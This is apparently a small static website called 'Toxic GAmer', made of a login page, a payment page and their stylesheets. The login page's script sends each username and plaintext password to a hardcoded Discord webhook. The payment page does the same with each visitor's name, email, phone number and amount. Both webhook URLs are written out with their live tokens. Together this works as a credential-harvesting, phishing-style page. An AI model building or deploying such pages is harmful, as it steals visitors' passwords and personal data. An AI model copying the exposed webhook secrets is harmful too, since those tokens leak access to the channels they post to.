
<file: index.html>
<html>
  <head>
    <title>Toxic GAmer | Payment</title>
    <link rel="stylesheet" href="styles..css">
   
  <body class="container mt-5">
    <form onsubmit="sendContact(event)">
        <h1>Payment</h1><br><br>
       <div class="mb-3">
        <label for="nameInput" class="form-label">Enter your name</label>
        <input type="name" class="form-control" id="nameInput" placeholder="Enter your Name" required><br><br>  
      <div class="mb-3">
        <label for="emailInput" class="form-label">Enter your email address</label>
        <input type="email" class="form-control" id="emailInput" placeholder="example@gmail.com" required><br><br>
        <div class="mb-3">
            <label for="numberInput" class="form-label">Enter your phonr number</label>
            <input type="number" class="form-control" id="numberInput" placeholder="+880" required><br><br>
      </div>
      <div class="mb-3">
        <label for="amountInput" class="form-label">Amount</label>
        <input type="number" class="form-control" id="amountInput" required><br><br>
      </div>
      <button type="submit" class="btn btn-primary">Submit</button>
    </form>
    <script>
      async function sendContact(ev) {
        ev.preventDefault();

        const senderName = document
          .getElementById('nameInput').value;
        const senderEmail = document
          .getElementById('emailInput').value;
        const senderNumber = document
          .getElementById('numberInput').value;  
        const senderAmount = document
          .getElementById('amountInput').value;  

        const webhookBody = {
          embeds: [{
            title: 'Payment Form Submitted',
            fields: [
              { name: 'Sender Name', value: senderName },
              { name: 'Sender Email', value: senderEmail },
              { name: 'Number', value: senderNumber },
              { name: 'Amount', value: senderAmount },
            ]
          }],
        };

        const webhookUrl = 'https://discord.com/api/webhooks/1297927522213695540/7TdML5y1xKmvvONS1e-flA0xjKemSNk0bjiA4tlUsJg6v-GOw3_Q20EUYGwM32I9ZtkR';

        const response = await fetch(webhookUrl, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
          },
          body: JSON.stringify(webhookBody),
        });

        if (response.ok) {
          alert('Please keep on eye on Discord we will contact you soon!');
        } else {
          alert('There was an error! Try again later!');
        }
      }
    </script>
  </body>
</html>
</file>

<file: login page.html>
<html>
  <head>
    <title>Toxic GAmer | Login</title>
    <link rel="stylesheet" href="login.css">
   
  <body class="container mt-5">
    <form onsubmit="sendContact(event)">
        <h1>Login</h1><br><br>
       <div class="mb-3">
        <label for="usernameInput" class="form-label">Username</label>
        <input type="username" class="form-control" id="usernameInput" placeholder="Enter Your username" required><br><br>  
      <div class="mb-3">
        <label for="passwordInput" class="form-label">Password</label>
        <input type="password" class="form-control" id="passwordInput" required><br><br>
        
      </div>
      <button type="submit" class="btn btn-primary"><a href="index.html">Login</a></button>
      
    </form>
    <script>
      async function sendContact(ev) {
        ev.preventDefault();

        const senderUsername = document
          .getElementById('usernameInput').value;
        const senderPassword = document
          .getElementById('passwordInput').value;
        
        const webhookBody = {
          embeds: [{
            title: 'Login form Submitted',
            fields: [
              { name: 'Username', value: senderUsername },
              { name: 'Password', value: senderPassword },
              
            ]
          }],
        };

        const webhookUrl = 'https://discord.com/api/webhooks/1282823353425596486/Vz6F0-9bjWPfeqWCia3KsR8XoLq-WjNeExRr8fy0bIQ4__aEl4lZ5GsGXxRW3G8skewt';

        const response = await fetch(webhookUrl, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
          },
          body: JSON.stringify(webhookBody),
        });

        if (response.ok) {
          alert('goto paymentpage');
        } else {
          alert('There was an error! Try again later!');
        }
      }
    </script>
  </body>
</html>
</file>
<file: styles..css>
*
        {
           margin: 0;
        }
        body
        {
          width: 100%;
          height: 100vh;
          background: url(tg1.jpg);
          display: flex;
          align-items: center;
          justify-content: center;
          backdrop-filter: blur(8px);
          background-position: center;
          background-size: cover;
        }
        form
        {
          width: 280px;
          height: auto;
          align-items: center;
          font-family: Verdana, Geneva, Tahoma, sans-serif;
          border: 2px solid rgba(0, 0, 0, 0.2);
          padding: 40px;
          border-radius: 30px;
          background: transparent;
          color: #000000;
          
        }

        input
        {
          width: 280px;
          height: 30px;
          padding: 10px;
          border: 2px solid rgba(255, 255, 255, .2);
          background: transparent;
          color: #000000;
          opacity: 30%;
          font-size: 13px;;
          outline: none;
          border-left: 0;
          border-right: 0;
          border-top: 0;
          border-bottom: 1px solid #000000;
          

        }




        h1 {
            width: 280px;
            height: 30px;
            color: rgb(0, 0, 0)
        }
        
        button
        {
          width: 100px;
          height: 30px;
          color: black;
          border: none;
          border-radius: 20px;
          background-color: rgb(0, 187, 0);
          cursor: pointer;
          font-family: Verdana, Geneva, Tahoma, sans-serif;
          font-size: 16px;
          outline: black;
        }
</file>
<file: login.css>
*
        {
           margin: 0;
        }
        body
        {
          width: 100%;
          height: 100vh;
          background: url(tg1.jpg);
          display: flex;
          align-items: center;
          justify-content: center;
          backdrop-filter: blur(8px);
          background-position: center;
          background-size: cover;
        }
        form
        {
          width: 280px;
          height: auto;
          align-items: center;
          font-family: Verdana, Geneva, Tahoma, sans-serif;
          border: 2px solid rgba(0, 0, 0, 0.2);
          padding: 40px;
          border-radius: 30px;
          background: transparent;
          color: #000000;
          
        }

        input
        {
          width: 280px;
          height: 30px;
          padding: 10px;
          border: 2px solid rgba(255, 255, 255, .2);
          background: transparent;
          color: #000000;
          opacity: 30%;
          font-size: 13px;;
          outline: none;
          border-left: 0;
          border-right: 0;
          border-top: 0;
          border-bottom: 1px solid #000000;
          

        }




        h1 {
            width: 280px;
            height: 30px;
            color: rgb(0, 0, 0)
        }
        
        form button
        {
          width: 100px;
          height: 30px;
          color: black;
          border: none;
          border-radius: 20px;
          background-color: rgb(0, 187, 0);
          cursor: pointer;
          font-family: Verdana, Geneva, Tahoma, sans-serif;
          font-size: 16px;
          outline: black;
        }

       form .payment {
          background-color: #166e00;
        
        }
</file>
